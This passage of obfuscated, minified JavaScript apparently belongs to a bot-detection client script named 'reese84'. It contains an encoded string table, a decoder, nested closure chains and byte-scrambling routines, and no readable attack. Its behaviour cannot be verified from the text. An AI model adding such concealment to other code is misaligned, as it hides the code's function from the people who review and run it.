null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(Q){return A()in B()}}},function(A){return function(B){return function(Q){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return A()(B(),Q(),E(),g())}}}}}},function(A){return function(B){return function(Q){return delete A()[B()]}}},function(A){return function(B){return function(Q){return function(g){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),g(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(Q){return function(g){return function(w){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),g())}}}}},function(A){return function(B){return function(Q){return function(g){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),g(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(Q){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(Q){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return function(C){return A()[B()](Q(),E(),g(),w())}}}}}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return function(C){return function(I){return A()[B()](Q(),E(),g(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(Q){return A()>>B()}}},function(A){return function(B){return function(Q){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return A()[B()](Q(),E(),g(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(Q){return function(E){return new(A())(B(),Q())}}}},function(A){return!(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(Q){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(Q){return function(E){return function(g){return new(A())(B(),Q(),E())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(Q){return A()|B()}}},function(A,B){var Q=[];var E=A.length;var g=0;while(g<E){Q.push(A[(g+B)%E]);g+=1}return Q},function(A,B){var Q=A.length;var E=[];var g=113;var w=0;var C=B.length;while(w<Q){var I=A[w];var G=B[w%C];var D=I^G^g;E.push(D);g=D;w+=1}return E},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A,B){var Q=0;var E=[];var g=B.length;var w=A.length;while(Q<w){var C=A[Q];var I=B[Q%g]&127;E.push((C+I)%256^128);Q+=1}return E},function(A,B){var Q=[];var E=B%7+1;var g=A.length;var w=0;while(w<g){Q.push((A[w]<<E|A[w]>>8-E)&255);w+=1}return Q},function(A,B){var Q=A.length;var E=[];var g=B.length;var w=0;while(w<Q){E.push(A[w]);E.push(B[w%g]);w+=1}return E},function(A){var B=0;var Q=A.length;while(B+1<Q){var E=A[B];A[B]=A[B+1];A[B+1]=E;B+=2}return A},function(A,B){var Q=A.length;var E=0;var g=[];var w=B%7+1;while(E<Q){g.push((A[E]>>w|A[E]<<8-w)&255);E+=1}return g},function(A,B){var Q=113;var E=B.length;var g=0;var w=A.length;var C=[];while(g<w){var I=A[g];var G=Q;var D=B[g%E];Q=I;C.push(I^D^G);g+=1}return C},function(A,B){var Q=B.length;var E=0;var g=A.length;var w=[];while(E<g){var C=A[E];var I=B[E%Q]&127;w.push((C+256-I)%256^128);E+=1}return w},function(A,B){var Q=A.length;var E=0;var g=B%Q;var w=[];while(E<Q){w.push(A[(E+Q-g)%Q]);E+=1}return w},function(A){var B=A.length-1;var Q=0;while(Q<B){var E=A[Q];A[Q]=A[B];A[B]=E;Q+=1;B-=1}return A}];E[0]=E;var Q=0;while(Q<B.length){E[B[Q++]]=E[B[Q++]](E[B[Q++]])}})();
function a1_0x1f24(_0x501a49,_0x53348c){var _0x1af625=a1_0x1af6();return a1_0x1f24=function(_0x1f243f,_0x1e4a57){_0x1f243f=_0x1f243f-0xb4;var _0x23d3a3=_0x1af625[_0x1f243f];if(a1_0x1f24['CAiiBv']===undefined){var _0x16478f=function(_0x2328c7){var _0x2a8015='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xdc845d='',_0x235698='';for(var _0x561436=0x0,_0x45b552,_0x2c009a,_0x4ee483=0x0;_0x2c009a=_0x2328c7['charAt'](_0x4ee483++);~_0x2c009a&&(_0x45b552=_0x561436%0x4?_0x45b552*0x40+_0x2c009a:_0x2c009a,_0x561436++%0x4)?_0xdc845d+=String['fromCharCode'](0xff&_0x45b552>>(-0x2*_0x561436&0x6)):0x0){_0x2c009a=_0x2a8015['indexOf'](_0x2c009a);}for(var _0x49ec63=0x0,_0x414c69=_0xdc845d['length'];_0x49ec63<_0x414c69;_0x49ec63++){_0x235698+='%'+('00'+_0xdc845d['charCodeAt'](_0x49ec63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x235698);};a1_0x1f24['rjQosH']=_0x16478f,_0x501a49=arguments,a1_0x1f24['CAiiBv']=!![];}var _0x5b508f=_0x1af625[0x0],_0x384a8a=_0x1f243f+_0x5b508f,_0x4f87ff=_0x501a49[_0x384a8a];return!_0x4f87ff?(_0x23d3a3=a1_0x1f24['rjQosH'](_0x23d3a3),_0x501a49[_0x384a8a]=_0x23d3a3):_0x23d3a3=_0x4f87ff,_0x23d3a3;},a1_0x1f24(_0x501a49,_0x53348c);}(function(_0x23b262,_0x2754c8){var _0x323768=a1_0x1f24,_0x185e9f=_0x23b262();while(!![]){try{var _0x3ccf75=parseInt(_0x323768(0x412))/0x1+-parseInt(_0x323768(0x197))/0x2*(parseInt(_0x323768(0xcb))/0x3)+parseInt(_0x323768(0x12c))/0x4*(parseInt(_0x323768(0x40e))/0x5)+-parseInt(_0x323768(0x120))/0x6+parseInt(_0x323768(0x44d))/0x7*(-parseInt(_0x323768(0x365))/0x8)+-parseInt(_0x323768(0x36f))/0x9*(-parseInt(_0x323768(0x340))/0xa)+parseInt(_0x323768(0x2d6))/0xb;if(_0x3ccf75===_0x2754c8)break;else _0x185e9f['push'](_0x185e9f['shift']());}catch(_0x4ea807){_0x185e9f['push'](_0x185e9f['shift']());}}}(a1_0x1af6,0xd3242));function a1_0x1af6(){var _0x429980=['CMvLC2vt','BKXVywrL','zNjVBvrV','x3nLDefZ','B2zM','C3jJ','B250zxH0','zxjYB3i6','CNvUt25d','BMv4Da','zNjVBuPZ','DxrPB25j','idS7ia','ihbYB3zP','yMLUzgLU','vg9Rzw4','zxHWB3j0','DgvK','qM9KEsbU','CMv0DxjU','B2DSzxXN','BgvKigfZ','C2v0u2vJ','AxrLCMf0','C2v0qxr0','rwXLBwvU','DMfSDwvZ','BwfYAW','y2HfBMDP','tgLZDgvU','Cg9PtgvU','CNvUtgf0','DMvY','DgLVBKXV','CgfNzxnO','D2fPDgLU','AxrOigL0','ihn0yxr1','yw5Nzq','ChjVBwLZ','DgvYBMfS','CNvUqMjZ','DxjHyMXL','x3jLC3vS','ywXSzw5N','zwrLBNrP','zgvIDwC','zgf0yq','CgfYC2u','ywjVCNrL','sgvPz2H0','zw91DcbO','DgLHBhm','BNrLCMnL','zMvHDhvY','Awz5Aw5N','zgvY','BMf2ywLS','uKvfu0u4','B2DHDgLV','zsbJAgfS','z2v0ug93','igjLigXL','BwLZzsb3','tw9KDwXL','igjLzw4G','zNjVBujH','CMvTB3zL','BwvY','y2XLyxjn','zgLZCgXH','B25YzwfK','twv0Ag9K','AM9PBG','ig5VDcbZ','mtaWjq','vw5HyMXL','DgvUDeXV','AgvPz2H0','DhLoyw1L','AxnszwXV','mtm1BNPmCxPO','CMfUzg9T','z3jLC3mT','x3n0B3a','nZm1mJKYv3fXvwXg','EsbYzwfK','C29SDMu','vhLWzq','oYbWyxrO','z2v0','ywjVCNq','C3bSyxLn','nKfYCMf5','Dg9Rzw5f','yw1W','r0vu','zNjVBq','zxb0Aw9U','svbu','yxmGBM90','Dg90ywW','yNjVD3nL','ANnVBG','BwLZzsbJ','BMfSuhjV','sw50zxjY','yxjdB2rL','rMLSzvjL','zgvSzxrL','Cg9YDde','y2f1C2uG','CYbUB3qG','Aw1L','DMLZAwjP','B25SAw5L','u3LTyM9S','B3qGCMv0','C3vIBwL0','D2L0AenY','z2v0rwXL','yxbWzw5K','z2v0u3vM','AYbYzxf1','DMvYDhG','rxjYB3i','B2zMC2v0','igHHCYbU','DgHYB3C','AgfZq2fS','BNmH','D2fZihjL','CgLKzxj8','ywXSB3CT','qwXYzwfK','DcbvAw50','zxnVBhzL','zYbVDxqT','q29VA2LL','DgLTzxjj','A2vUuMvZ','yNvMzMvY','yNvPBgrd','BMD0Aa','mtyWodq2vej6zuDo','CNvU','zgf0ys1H','C2fTzs1V','x29UzxjY','zxnWB25Z','BM8TC3rV','yw5UB3qG','AwvUDa','Bg9N','B3r5Cgvp','Aw1LCG','Dw1HC2S','Aw49','CYbHihjL','yxbWBhK','AxnLlG','DxnLCKfN','C3rHyMXL','B3qGyMvL','quqGCMvX','CNvUt25m','yxLD','zMLUzfnJ','q09otKvd','BIb0AgLZ','z3rO','igeGChjV','vu5dveLp','CNjHEsb0','AguGiM5L','CIbPCYbU','zvnJCMLW','C3rYDwn0','ywrLzfnJ','lNnSDxjW','B3iGr0vu','Cg9ZDe1L','yNL0zuXL','yw5NzsbB','Dc10ExbL','B29W','A2vU','AxnLxq','BMDL','EwfUzgv4','zxCNig9W','u2HHmG','C29SDxrP','DgvJDgLV','B29NBgvI','AxntDgfY','BwLU','zgvMAw5L','zwrbDa','Dgv4Dc9W','BwvHC3vY','CMvLC2u4','BgL6zwq','revmrvrf','zMv0y2G','kf58icK','B2r5','y3vYCMvU','x19HD2fP','B3qGywXS','B2fKq291','zxrYAwvK','DdmYqxjY','CIbJyw5U','zMLSDgvY','igeGzNvU','C2v0uhjV','otLDlG','re9nrxHJ','vwLUDdHb','qM9Uu2vY','C2nYAxb0','ww91ignH','Cg93qM94','x3nLDhrS','zxH0zw5K','zwn1CMu','B2jQzwn0','BgLZDgvU','Awv2Aw5N','BgL0EwnO','Dg9Y','p2nHy2HL','Cg93u29S','B25TzxnZ','vvrjtf9g','zw52','wv9dt09l','BgvY','B2nRugfN','zM9YBurH','C2vuzxH0','zxn0ihrP','B3jTyw5J','CMf0B3iS','zw5LCG','m3LWA0HkBa','A2v5CW','AgfSBgvU','Aw1LB3v0','ugvYzM9Y','yxbWBgLJ','zMLSztOV','yM9U','uhjVCgvY','x05btuvF','CMvZCg9U','B250Aw1L','Cg93','zxD8ywrZ','DcbjBNqX','ihvZzsb0','ue9tva','ywrKrxzL','x2LUAxrc','y3rVCIbJ','x2jVzhLb','ChjVy2vZ','z2uGC2nY','Dg9tDhjP','u2nYAxb0','lM1VBML0','BgvMDa','Cg9YDgvK','DMfSAwrH','ywqGyxmG','C2vHCMnO','vgv4Da','B25qCM90','Bg9HzgvK','x2jVzhLg','DwvZDhm','CMLWDa','x2vHy2Hf','zcbJAgfY','AxnbCNjH','zMLUywXS','DMvYC2LV','B3DLzcbM','B0XVywq','BM9Uzq','yNL0zu9M','C2v0','mJaWlca1','zxr0Bgvb','zxH0CMfJ','tMv0D29Y','igbWCM90','B2TLBKLZ','z2v0sw50','CYbJB2rL','Aw9UigfZ','BwfYA3m','DhjPBMC','BML0','yxrVyG','CMvKDwnL','zwXKig5H','C2HVDwXK','Bw9Kzq','CNjHEq','u2v0DgXL','zhvYyxrP','C2vvuKW','zhvSzq','DMfSDwu','Dg9mB3DL','zsbYzxrY','C29NB3v8','y3rPB24U','ywLYihrV','B3DfBMfI','tg9HzgvK','ysb0Aw1L','BwfUy2u','BgvUz3rO','Cg9UC2u','jZOG','CMLIDxrL','zunVB2TP','zcbMCM9T','nJi5nZyWmeHnCvHwra','qxjYyxLc','ywrKtgLZ','y2fSBgvK','ywDLpq','x3jLBwfP','y3jLzgvU','DYb0B2TL','Cg9SEwzP','zhKGzxHL','AgvKDwXL','x05btuu','mJe3ntq4rfnlsLbb','pvvurI04','B2DHDg9Y','zxjYB2DH','DgvY','BMfTzq','x2fZyxa','Aw50zxjY','vgv4De5V','igr1zsb0','C3rHy2S','x2XHyMvS','Bg9JyxrP','ihrVigzP','Aw50zxjZ','rxHWzwn0','vvjmu2vH','B2jHBenH','zvzHBhvL','yxjYyxLI','zwqGysbZ','Aw5NihrO','yxrLrxjY','DgLTzxjg','C2vUza','DgLVBIbP','q09ps0Lf','ywqGrM9Y','DgvcAw5K','B25LCNjV','ngLUDgvY','B29RAwu','rxHWAxj5','Bwu6ici','B3qGC3vW','vgLTzw91','Dg9vChbL','ihrOAxm','CMvLC2vs','x19LC01V','rg9TywLU','y3jPChqG','CMLWDg9Y','C3nHz2u','zM9YrwfJ','CMfIBgvf','BNvTyMvY','rNvSBa','Bg9HzgLU','igfZigeG','Ddy0qxjY','BurHDgeG','x19WCM90','DgvZDa','Ag9ZDg5H','y2f0y2G','BNrLCM5H','C2HHmq','B25HyM9Y','BwvKig91','C2vYDMvY','D2fYBG','zwrbCNjH','y3DK','CMvXDwLY','D2L0AfnJ','y2HHBMDL','otK5oq','igLZig5V','y29UC3rY','yxn5BMm','DcaNuMvZ','C2v0uMvX','B3jPBMD8','q2fWDgnO','uMvZCg9U','Cg9ZAxrP','zg9JDw1L','DhLezxnJ','Dg9izxHt','C3vIC3rY','DxmGy29K','BIbKzwzP','z2XVyMfS','C2nOzwr1','mda6mda6','DcbjBNq4','Dcb3AgLS','Cg9ZDgjH','qurFu0ns','rM9YBurH','x3DPBgXt','igvUDMLY','tM9Kzq','x19LEhbV','B25Zzq','DcbgBg9H','yMXVy2S','oenSyw1W','B25szxnW','zxnZxq','zMLUzenO','BM5VDcbY','qxv0B2XV','mKfYCMf5','zxjYB3i','igfUiefY','mZmWmJGWnhDHz3fkuW','Dg9Rzw4','Axn0zw5L','u291CMnL','zgLUz0rP','tg9HzenV','C2vizwfK','CMvQzwn0','sgnHChrJ','zw50CMLL','AxjZDcbH','BMnLq29U','CgvYzM9Y','z2v0vg9R','zgvMyxvS','CMLIzxjZ','BgfPBJTJ','BMvK','D24GChjV','Aw5KzxHp','y2vPBa','C2v0vgLT','zgvMzxi','vg9Rzw5t','BwvUDej5','Cg9UC2uN','zNnLDa','DcbJB25Z','CMvUzxDj','tM9Ulw9R','zw50','C3rHDhvZ','Bwf4','y291BNq','psHBxJTD','DwvZDeHL','BYbIzwLU','ChjLCgvU','uhjLBg9H','DgL0AwfS','rw5HyMXL','yxjYyxK','CNvJDg9Y','DcbqCM9T','qsbWCM9T','zsb1C2uG','q2HHBgXL','ywXSyMfJ','y2HKAxi','z2v0qwXS','ycbMB3iG','DgLTzxi','B19F','BwLZzsC6','DhjPBq','ug9ZDa','yMfPzhvZ','AxnwAwv3','qvjzx0np','DxjLrw5H','AwXLza','ExbL','A2LWrxHW','B2jZzxj2','yxrPB24V','BNrYEq','DxrZAwrL','ywXS','z2v0u2vJ','CYb0zxH0','CMvMzxjY','yNjVA2vU','zcbZDgf0','ChrVCG','EhbPCNLd','igvYCM9Y','BMv4DfrP','ywXZ','BMDuywC','BM93','rxzLBNrm','CMf5','DgHLBG','q2fSBgjH','B3v0','Axngzwf0','Dg9YywDL','y2TZ','CMXLBMnV','AxnLCYbJ','y2aGyxr0','C2L0zt1U','Dg9Rzw5j','DxjUihrO','DcbjBNqZ','B29NBgv8','zxjHDg9Y','CMvHzhLt','Dwn0B3i','Ad0VoYbL','rv9sruXp','z3bYzxzP','t1busu9o','t0Tjrq','DMLZAwjS','BgfPBJSG','txv0yxrP','zML4zwq','yxrL','AgLKzu1L','ChjVB2zp','C2v0vg9R','u0vdt05e','qwjVCNrd','B25SB2fK','Aw5JBhvK','C2vuExbL','Cg9Psw5W','B2fKAw5N','Cg9YDdi','vfjbq0u','qwjVCNrL','DgvUzxi','ihrVA2vU','C3rVCa','AxntzwfY','zMzLCG','nf9WzxjM','yvbYB3zP','Bgf4','zxnZywDL','DwvYEq','z3jLC3m','C2u2na','zwn0Aw9U','Dg9Yig9Y','q2HPBgq','qwXStgLZ','C1vWvg9e','B21PDa','Aw9Us2v5','A2LWqxv0','BMrZ','B2DHDgu','y291BgqG','z2v0vgLT','AYbJyw5U','ig51BgW','DhjPz2DL','Bg9JywXu','D2LKDgG','DgLVBIbZ','zNjVBunO','DcaNuhjV','C2v0sxrL','BgjHy2S','BKnVDw50','DhLWzq','BgL0Eq','DgHLicDU','yMXLza','BgvNywn5','u2vYDMvY','CMLNAw4','q2XHC3mG','ihvUA25V','CgfYzw50','zw91Da','igjLihbY','yMLUza','ChrJAge','ihrOzsbM','C3qGCgfZ','zg93BI4','yw5JzsbY','y2fSBgjH','pvrODsWG','CMfJzq','x2jVzhLc','w29IAMvJ','C2LNBMfS','DfDPBMrV','zs4GvxnL','zLDVCMS','yxjZzxq9','ywjSzsbP','rgf0zvrP','yxjNDG','BM8Ty2fJ','CMLWDej5','jdfFpq','C2uG','CMnVBNn0','CMvSB2fK','CNjHEuj1','x25VqM9K','sxntzxq','BMf2AwDH','Dd11DgyT','B2yTzgf0','ChjLDMLV','yNvZDgvY','CMvKAxjL','ChvZAa','B2XKx3rV','zw1PDa','Dg9W','vg9Rzw5s','Aw5PDgLH','ufjjtufs','z2v0t3DU','BMvYCY1N','x2jVzhLj','B3rZFhLH','Ec13D3CT','vw5LEhbL','B25uAw1L','DwzMzxi','DxbKyxrL','x19JCMvH','qvjz','ChjVDg90','B25Tzw50','zxCGuhjV','zxjYB3iG','AgfZ','CY5JAgrP','zwnLAxzL','CJOGzxHW','Aw5N','ptSGCgf0','y2HHCKnV','DcbLCNjV','C2HPzNq','AxrLCMfI','ugfYyw1Z','Bwf0y2G','ywn0AxzL','zML4','BwvZC2fN','CIbMB3iG','C2XPy2u','y2TvCMW','DxnFDg9R','y2HHCKf0','oYbKB21H','r2XVyMfS','EvrHz05H','Ec1KlxrL','CgfYC2vs','C3rHCNq','C2vSzG','z09Uvg9R','BMvY','mZjbCNjH','DhXTC25I','yM1PDenH','DxbWB3j0','DgvUzxjZ','CYbTDxn0','qMf0y2G','zM9YBs11','x2jVzhLu','CMD1BwvU','ig9IAMvJ','Ahr0CenS','AgvHzgvY','qMXVyG','t3v0t2ze','y29Uy2f0','EKLUzgv4','yvbHEwXV','qxjYyxLD','r2vUzxjH','DhrPBMCG','DcbWCM9J','ywrdB3vU','AguGChjV','ANnVBJSG','ide5nZaG','zMXVB3i','ywrLza','B25KCW','BM90ihjL','ywrLCG','yM9KEsbH','C2HVD0jS','y29UDgvU','neLUDgvY','Dg9YigLZ','vxbuB0rH','sw52ywXP','Aw4GAgvH','Aw5NigLZ','CMvUzxDu','zxH0','C3vTBwfY','Dgv4Da','Dhj1zq','ywDL','y2fSBa','CYb2ywX1','B3zPzgvK','sevbra','x3nLDfnJ','CMLWDeXV','BgvKigjL','x2vUDw1L','CMvWBgfJ','BNn0CNvJ','B2TLBIbY','yMXVyG','Bwv0Ag9K','mdeGr01u','y2fJAgvc','ihrVignV','Bg9I','ze9Uy2vm','BgfIzwW','mJCWodKWmtHpvLv6wwe','lMnVBs9I','uhjVDgvJ','Axb0ihDP','Bg9Hza','DfrVA2vU','B25pyNnL','Dg90ExbL','BMD0AcaY','D3jPDgfI','ihrOzsbY','C2fUzgjV','zwfZDxjL','CMvHzefZ','yM9KEvvZ','x3n1yNnJ','BgvK','oYbTyxGT','C3rVCeLU','B3r8BwvK','ihrOAxmG','z3bJ','BM9Uzv9Z','y2TfEgLZ','lwLUChjV','y2fZDa','CY5IAw5K','DcbPCYb1','CMvYDw4','zsbWCM9T','zxjZ','zg9Uzq','sw5MBW','x3n0yxrL','CMLLC0j5','yxjYyxLc','uefuq0G','CMnOugfY','yMuGy2fS','zNvU','sw5PDgLH','Exn0yxrL','CMf0zq','CMLWDfjL','sgvHzgvY','AxjHDgLV','y3jLyxrL','zgvKo2nO','qwjWq29V','AMvJDcbJ','BgL6zvbY','BwfUy2vu','BwfW','CKnHC2u','ufvu','zcbVDxq','ChjVDgvJ','zxn0lvvs','BYbYywnL','CYbHBIbH','x2LUC3rH','AgfZt3DU','y3rLzcb0','y2fJAgu','BgvUz2uG','C29SDMvY','AhjLzG','y3jPChrm','yxqGC2fT','EwfOB28H','AgnHChrJ','igfSCMvH','igz1BMn0','ugXLyxnL','DYiGB3bL','re9nq29U','Dcb0BYb0','zxf1zxn0','CMv0CNK','uMvJB3zL','yM90lwDV','B25Jzq','Dxn0zxjP','DgLVBG','BgWGzMfP','yw1WuMvS','AgfZAa','Dhj1y3rV','vgLTzxn0','B3qGyMuG','CM9NyxrV','BMfTzs92','BNrmAxn0','z2v0qxr0','DxjS','BgXIywnR','zeXPC3rL','Dw50','mdeGsMfU','x19LEhrL','BwvUDhnc','zMLYzq','v2vIs2L0','DxrMltG','yxjRCW','ifbSzwfZ','nta3ote3mfD1u0fRBa','y3v0Aw5N','AgvJAW','r2v0','C2vUDa','ww91ig11','C3r5Bgu','uhjVBwLZ','uxvLCNLq','ksbPCYbV','zxn0igzH','C3rHCNrj','Cg93rw5H','CMf0B3i','zgvJB2rL','u29SDxrP','nf9gt1jd','x3n0yxj0','B3r8yMLU','yw55ig5L','ywX1zsbW','vvrgltG','BMqGysbJ','u3vMzML4','CYbIBg9I','zgvbDa','C3rYAw5N','zxHLyW','CMvZDwX0','Dgf0zq','y29VA2LL','yMLUz2jV','re9nig9I','C3bSAxq','zsbMB3jT','AgfYC2v0','ywn0zxiG','ntyWzMXHrfDZ','u2nOzwr1','y2HHCNnL','DgLVBLn1','oefYCMf5','C3rYAxbr','Dhj5CW','zgvYigzP','B3rLy3rP','qxjYyxKG','oxDXAvveCW','wc1szxf1','BIbPBNn0','zgvKicGW','y2fSBeDS','igzHAwXL','y3rVCG','y2XVBMu','uK9uta','DcbbCNjH','B25LoYbZ','qwjVCNrf','AwzYyw1L','A2LLCW','CNjVCG','B3jTrgf0','ig9YieHf','B3bZ','lcbMB3vU','tg9HzfrP','x19Nzw5L','y29UzMLN','Ec1KlxrV','ihrOzsbU','oYbZyw1L','AxnqCM90','Cg9W','rMfPBgvK','BMLUzW','oIbuAguG','DgGGyhnY','B24U','BKnOzwnR','DenVB2TP','yxjHBq','zhzHBMnL','CLrPBwvn','CYbJB25Z','CNvUBMLU','CMvZB2X2','zxjY','CNrtDgfY','uMvSB2fK','B250CM9S','ifSG','zw5HyMXL','zwn0zwqG','uM9IDxn0','yw1Z','Awz5','BwLZzq','z2v0sxrL','y2XLyxju','zc4Gu2H1','Dw5KzwzP','zNvUy3rP','B3bLBG','z2v0rw50','ywn0B3j5','yw1Wvg9e','mtzbCNjH','uMvXDwvZ','EhbPCMvZ','lcb0AgLZ','yM9KEq','Dg9Rzw5s','zM9Yy2vq','DcbHignV','B25ZDhj1','C2L0zt1S','Ag9VlMfK','AwfWyxj0','j1bpu1qG','BLnLyW','D2HPBguG','DgL0Bgu','CNzLCG','BMnYExb0'];a1_0x1af6=function(){return _0x429980;};return a1_0x1af6();}var reese84;!(function(){var _0x2328c7={0x13e:function(_0x561436,_0x45b552,_0x2c009a){'use strict';var _0x6b18be=a1_0x1f24;var _0x4ee483=this&&this[_0x6b18be(0x48d)+_0x6b18be(0x130)]||function(_0x5ccdb4,_0x16c01a,_0x4eb06f,_0x17e6cb){return new(_0x4eb06f||(_0x4eb06f=Promise))(function(_0x2269a5,_0x2c55aa){var _0x2111a1=a1_0x1f24;function _0x19a787(_0x2b2b03){var _0x4b8274=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x4b8274(0x3c6)](_0x2b2b03));}catch(_0x5abe9f){_0x2c55aa(_0x5abe9f);}}function _0x15df7e(_0x3c56ed){var _0x549ed7=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x549ed7(0x43d)](_0x3c56ed));}catch(_0x269727){_0x2c55aa(_0x269727);}}function _0x657dd3(_0x23d0d6){var _0x42accb=a1_0x1f24,_0x3fcd81;_0x23d0d6[_0x42accb(0x2f5)]?_0x2269a5(_0x23d0d6[_0x42accb(0x110)]):(_0x3fcd81=_0x23d0d6[_0x42accb(0x110)],_0x3fcd81 instanceof _0x4eb06f?_0x3fcd81:new _0x4eb06f(function(_0xc8cfb9){_0xc8cfb9(_0x3fcd81);}))[_0x42accb(0x1e9)](_0x19a787,_0x15df7e);}_0x657dd3((_0x17e6cb=_0x17e6cb[_0x2111a1(0x45c)](_0x5ccdb4,_0x16c01a||[]))[_0x2111a1(0x3c6)]());});},_0x49ec63=this&&this[_0x6b18be(0x383)+_0x6b18be(0x34d)]||function(_0xff21f4,_0x4534f3){var _0x1c73c4=_0x6b18be,_0x1224f0,_0x31c354,_0x46112f,_0x12385d={'label':0x0,'sent':function(){if(0x1&_0x46112f[0x0])throw _0x46112f[0x1];return _0x46112f[0x1];},'trys':[],'ops':[]},_0x2d903e=Object[_0x1c73c4(0x304)]((_0x1c73c4(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x1c73c4(0x274)+_0x1c73c4(0x1d4)]);return _0x2d903e[_0x1c73c4(0x3c6)]=_0x488033(0x0),_0x2d903e[_0x1c73c4(0x43d)]=_0x488033(0x1),_0x2d903e[_0x1c73c4(0x3d0)]=_0x488033(0x2),_0x1c73c4(0x3a6)+'on'==typeof Symbol&&(_0x2d903e[Symbol[_0x1c73c4(0x3d4)+'or']]=function(){return this;}),_0x2d903e;function _0x488033(_0x43c79b){return function(_0x4acd63){return function(_0x4b46b6){var _0x2c08ad=a1_0x1f24;if(_0x1224f0)throw new TypeError(_0x2c08ad(0x2a8)+_0x2c08ad(0x2b8)+_0x2c08ad(0x31d)+_0x2c08ad(0x129)+_0x2c08ad(0x341)+'.');for(;_0x2d903e&&(_0x2d903e=0x0,_0x4b46b6[0x0]&&(_0x12385d=0x0)),_0x12385d;)try{if(_0x1224f0=0x1,_0x31c354&&(_0x46112f=0x2&_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x3d0)]:_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x43d)]||((_0x46112f=_0x31c354[_0x2c08ad(0x3d0)])&&_0x46112f[_0x2c08ad(0x2c3)](_0x31c354),0x0):_0x31c354[_0x2c08ad(0x3c6)])&&!(_0x46112f=_0x46112f[_0x2c08ad(0x2c3)](_0x31c354,_0x4b46b6[0x1]))[_0x2c08ad(0x2f5)])return 